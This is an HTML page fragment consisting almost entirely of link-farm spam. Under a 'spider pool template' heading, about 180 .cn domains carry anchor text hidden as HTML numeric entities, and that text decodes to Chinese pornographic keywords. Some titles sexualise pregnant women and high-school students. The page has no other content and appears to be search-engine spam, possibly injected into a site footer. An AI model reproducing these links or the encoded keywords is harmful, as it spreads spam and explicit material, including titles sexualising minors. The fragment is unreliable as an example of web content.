<a href="http://www.minblog.cn/">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x81EA;&#x62CD;&#x7535;&#x2D;&#x56FD;&#x4EA7;&#x4E45;&#x70ED;&#x9999;&#x2D;&#x56FD;&#x4EA7;&#x7396;&#x7396;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2D;&#x56FD;&#x4EA7;&#x5DE8;&#x4F5C;&#x5728;&#x7EBF;&#x65E0;&#x906E;&#x2D;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x7CBE;&#x2D;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2D;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2D;&#x56FD;&#x4EA7;&#x5267;&#x89C6;&#x9891;&#x5927;&#x5168;&#x2D;&#x56FD;&#x4EA7;&#x5267;&#x5B8C;&#x6574;&#x7248;&#x89C2;&#x770B;&#x2D;&#x56FD;&#x4EA7;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.kingdl.com.cn/">&#x56DB;&#x864E;&#x5904;&#x5973;&#x89C6;&#x9891;&#x7C;&#x56DB;&#x864E;&#x4F20;&#x5A92;&#x7C;&#x56DB;&#x864E;&#x4F20;&#x5A92;&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x7C;&#x56DB;&#x864E;&#x5BFC;&#x822A;&#x7C;&#x56DB;&#x864E;&#x5730;&#x5740;&#x7C;&#x56DB;&#x864E;&#x5730;&#x5740;&#x38;&#x38;&#x34;&#x38;&#x7C;&#x56DB;&#x864E;&#x5730;&#x5740;&#x38;&#x38;&#x34;&#x38;&#x7CBE;&#x54C1;&#x7C;&#x56DB;&#x864E;&#x5730;&#x5740;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7C;&#x56DB;&#x864E;&#x4E1C;&#x65B9;&#x7C;&#x56DB;&#x864E;&#x4E1C;&#x65B9;&#x8D85;&#x78B0;&#x7C;&#x56DB;&#x864E;&#x4E1C;&#x4EAC;&#x70ED;&#x7C;&#x56DB;&#x864E;&#x798F;&#x5229;</a>
<a href="http://www.wolters.cn/">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5BC6;&#x7231;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5AC2;&#x5B50;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5929;&#x5802;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5916;&#x51FA;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x5740;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x533B;&#x751F;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x60C5;&#x4E8B;&#x2D;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5168;&#x90E8;</a>
<a href="http://www.ksphp.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x2D;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x4EFB;&#x4F60;&#x8E81;&#x2D;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x2D;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7F51;&#x2D;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x2D;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x2D;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x2D;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2D;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x2D;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.aqsg.cn/">&#x56FD;&#x4EA7;&#x61;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x2D;&#x56FD;&#x4EA7;&#x61;&#x7CBE;&#x5F69;&#x2D;&#x56FD;&#x4EA7;&#x41;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2D;&#x56FD;&#x4EA7;&#x68;&#x7247;&#x91CF;&#x591A;&#x7F51;&#x7AD9;&#x2D;&#x56FD;&#x4EA7;&#x68;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2D;&#x56FD;&#x4EA7;&#x6D;&#x76;&#x5728;&#x7EBF;&#x5929;&#x2D;&#x56FD;&#x4EA7;&#x70;&#x70;&#x70;&#x89C6;&#x9891;&#x2D;&#x56FD;&#x4EA7;&#x73;&#x6D;&#x91CD;&#x5473;&#x4E00;&#x2D;&#x56FD;&#x4EA7;&#x73;&#x75;&#x76;&#x7CBE;&#x54C1;&#x4E00;&#x2D;&#x56FD;&#x4EA7;&#x73;&#x77;&#x61;&#x67;&#x5728;&#x7EBF;</a>
</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://www.xmjtshls.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://www.zengchuidong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.pigmv.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;&#x514D;&#x8D39;&#x6B27;&#x7F8E;</a>|
<a href="http://www.5180f.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x65E5;</a>|
<a href="http://www.ihell.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;A&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://www.hxloan.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>|
<a href="http://www.lengtun.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;</a>|
<a href="http://www.pifa2.cn" target="_blank">&#x4E9A;&#x6D32;&#x745F;&#x745F;&#x5929;&#x5802;</a>|
<a href="http://www.fx10086.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;&#x6210;&#x4EBA;&#x798F;&#x5229;</a>|
<a href="http://www.ceai8.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.wastartech.cn" target="_blank">&#x60A0;&#x60A0;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://www.xiaofeijinrongquan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x56FD;&#x4EA7;</a>|
<a href="http://www.xinxingfz.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x533A;&#x6709;&#x7801;</a>|
<a href="http://www.truebluelocals.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.diyichupin.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://www.e7qq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zb563pee.cn" target="_blank">&#x5B55;&#x5987;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.qwzgd.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://www.qzjckj.cn" target="_blank">&#x4E45;&#x8349;www</a>|
<a href="http://www.preva.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://www.g47.com.cn" target="_blank">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://www.1wofeng.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.detective007.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;www</a>|
<a href="http://www.wrdp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.dgjsjkj.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;h</a>|
<a href="http://www.xkre.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.peoplenew.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.guodonggroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.xadydk.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.uxwx0325rvic.cn" target="_blank">&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.wzkrjg.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ehosh.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://www.4udhlt.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x89C6;&#x9891;</a>|
<a href="http://www.pmd2.cn" target="_blank">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x6559;&#x5E08;</a>|
<a href="http://www.everan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C2;</a>|
<a href="http://www.conwei.com.cn" target="_blank">91&#x6C61;&#x79FD;&#x89C6;&#x9891;</a>|
<a href="http://www.mianfeidai.cn" target="_blank">&#x8D85;&#x78B0;&#x4E00;&#x672C;&#x64CD;&#x7396;&#x7396;&#x64CD;</a>|
<a href="http://www.oqxxp.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5408;&#x96C6;</a>|
<a href="http://www.qxqlz.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.1system.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.sdyfdq.com.cn" target="_blank">&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gmwtb.cn" target="_blank">91&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.ceyong.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.jxowaw.cn" target="_blank">&#x56FD;&#x4EA7;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.chuangyipin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://www.zgxlx.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.morphotech.cn" target="_blank">&#x56DB;&#x864E;&#x56DB;&#x864E;&#x8272;AV</a>|
<a href="http://www.mivc0325axef.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://www.lwdnn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8279;&#x903C;</a>|
<a href="http://www.8kfs4s69c.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;0</a>|
<a href="http://www.zenitekfdc.cn" target="_blank">&#x4F26;&#x7406;&#x6309;&#x6469;&#x7535;&#x5F71;</a>|
<a href="http://www.jinshandazitong.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;va</a>|
<a href="http://www.lunwenbaba.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://www.lian119.cn" target="_blank">&#x56FD;&#x4EA7;&#x9152;&#x5E97;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.scsgl.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x9EC4;&#x7247;</a>|
<a href="http://www.amdfansclub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://www.wddhw.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kitewing.cn" target="_blank">91&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.mgztetg.cn" target="_blank">91&#x8D85;&#x78B0;&#x8D44;&#x6E90;&#x89C2;&#x770B;</a>|
<a href="http://www.okkgnvd.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E5D;&#x5341;&#x4E00;&#x9875;</a>|
<a href="http://www.triplan.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.wooyo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;</a>|
<a href="http://www.kkk3o.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mhvq.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.kuiyuangallery.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x89C6;&#x9891;</a>|
<a href="http://www.ktvpnwh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;</a>|
<a href="http://www.e9158.cn" target="_blank">&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.furongsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.wongteevhuizhou.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.51soji.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;0</a>|
<a href="http://www.nbasn.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://www.growsmart.cn" target="_blank">91&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://www.webseosh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://www.owxub.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.52011gd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://www.lcyutong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;</a>|
<a href="http://www.middlecloud.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zchotel.com.cn" target="_blank">A&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://www.fsnr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://www.k3065.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.osyl7i.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x4E0D;&#x5361;</a>|
<a href="http://www.oimwjxw.cn" target="_blank">&#x7537;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.guosilk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://www.fhqcv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;</a>|
<a href="http://www.syb2009.cn" target="_blank">91&#x8349;&#x8393;&#x7537;&#x5973;</a>|
<a href="http://www.doobest.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5929;</a>|
<a href="http://www.sgajj.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x7F51;</a>|
<a href="http://www.jnstzw.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;</a>|
<a href="http://www.lhdsjfw.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://www.ydgood.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;</a>|
<a href="http://www.game38.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.chenzhiyang.com.cn" target="_blank">97&#x5A77;&#x5A77;&#x7231;&#x7231;</a>|
<a href="http://www.taiyuantrans.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x6B27;&#x7F8E;</a>|
<a href="http://www.b2bshoes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.npgn.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.szrtd.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;a</a>|
<a href="http://www.filmip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://www.5clk.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;</a>|
<a href="http://www.anqite.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://www.vxekj.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.ckytxkrf.cn" target="_blank">3d&#x52A8;&#x753B;&#x6F14;&#x793A;</a>|
<a href="http://www.szjh6868.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.frpccas.cn" target="_blank">&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.51acg.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;</a>|
<a href="http://www.burberryreplicainfo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ni50.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.frtkd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x9875;</a>|
<a href="http://www.lananshuijing.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://www.fzhbxh.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.s1280.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.koioqy.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.etcssb.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://www.hbmvp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5C24;&#x7269;</a>|
<a href="http://www.3183x5.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x4E09;&#x533A;</a>|
<a href="http://www.vf8p7k.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x6027;</a>|
<a href="http://www.jr88km.cn" target="_blank">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.goodgut.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dgshangshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x5B50;&#x4F26;</a>|
<a href="http://www.xqfvzu.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.sluban.cn" target="_blank">&#x65E0;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://www.qiph.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://www.baob.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://www.ynmen.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x56FD;&#x4EA7;91</a>|
<a href="http://www.ebmej.cn" target="_blank">&#x6B27;&#x7F8E;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://www.kopiluwak.com.cn" target="_blank">&#x56DB;&#x864E;&#x5A31;&#x4E50;</a>|
<a href="http://www.meilinhaixian.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.poweroutdoor.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x8272;</a>|
<a href="http://www.xinyuansuliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.kissos.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x9875;</a>|
<a href="http://www.tjgangguanc.cn" target="_blank">&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.gzgdfz.cn" target="_blank">&#x4E45;&#x4E45;&#x505C;&#x505C;</a>|
<a href="http://www.class100.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.zsmeiyate.com.cn" target="_blank">&#x65B0;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.blogsoft.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x64AD;&#x653E;</a>|
<a href="http://www.rfskc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7EDC;</a>|
<a href="http://www.nigelfrank.cn" target="_blank">91&#x5F71;&#x9662;app</a>|
<a href="http://www.51wrbj.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.baobangdong.cn" target="_blank">&#x62A4;&#x58EB;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.dvwin.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x7247;h</a>|
<a href="http://www.bbconsumer.cn" target="_blank">&#x9EC4;&#x8272;APP&#x7F51;&#x7AD9;</a>|
<a href="http://www.justtesting.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.replicauhren.cn" target="_blank">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.xueyuan.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.qqboxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://www.meibay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;vv&#x5728;&#x7EBF;</a>|
<a href="http://www.dyatkovo.cn" target="_blank">&#x5B55;&#x5987;&#x88AB;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.wwhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;</a>|
<a href="http://www.vnkw.cn" target="_blank">&#x6B27;&#x7C7B;AV&#x6021;&#x6625;&#x9662;</a>|
<a href="http://www.plasticbags.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;</a>|
<a href="http://www.papetw.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;</a>|
<a href="http://www.yunyinfu.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.durfee.cn" target="_blank">91&#x4E5D;&#x8272;</a>|
<a href="http://www.j3872.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.rustictile.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://www.11d78x.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.fmdkhidr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x8272;&#x89C6;&#x5C4F;</a>|
<a href="http://www.evabar.cn" target="_blank">&#x5348;&#x591C;&#x4E71;&#x4F26;&#x8BBA;&#x575B;</a>|
<a href="http://www.czqyxxw.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;www</a>|
<a href="http://www.doubletake.cn" target="_blank">&#x9ED1;&#x6599;&#x7F51;&#x9AD8;&#x4E2D;&#x751F;&#x7537;&#x5973;</a>|
<a href="http://www.txdyy.cn" target="_blank">91&#x770B;&#x81EA;&#x62CD;</a>|
<a href="http://www.scawaii.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://www.xiaketpgr.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7247;</a>|
<a href="http://www.jinc.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5B97;&#x5408;&#x64B8;</a>|
<a href="http://www.s53bf.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.lulurcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.mobilekids.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.ipjxshk.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x7247;</a>|
<a href="http://www.yfmin.cn" target="_blank">&#x65E5;&#x65E5;&#x53C9;&#x53C9;</a>|
<a href="http://www.cqcaizhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hillroad.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://www.caogz.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;</a>|
